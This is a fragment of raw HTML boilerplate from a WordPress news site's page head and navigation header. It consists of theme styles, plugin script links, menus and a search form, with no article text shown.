!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='tiny-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-split-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost.css' type='text/css' media='' />
<link rel='stylesheet' id='jnews-split-toc-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost-toc.css' type='text/css' media='' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css' href='https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=da0ab548ea4dcec2987cd275e8b1cf26' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/magnific-popup.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/main.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/single.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://metronetworknews.com/wp-content/themes/jnews/style.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://metronetworknews.com/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1763004745" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://metronetworknews.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://metronetworknews.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1763004745","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1763004745" id="burst-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=12.0.2" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=12.0.2" id="tiny-slider-noconflict-js"></script>
<link rel="https://api.w.org/" href="https://metronetworknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metronetworknews.com/wp-json/wp/v2/posts/11083" /><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","url":"https:\/\/metronetworknews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/metronetworknews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-180x180.png" />
<meta name="msapplication-TileImage" content="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11083 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7" data-burst_id="11083" data-burst_type="post">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img fetchpriority="high" width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
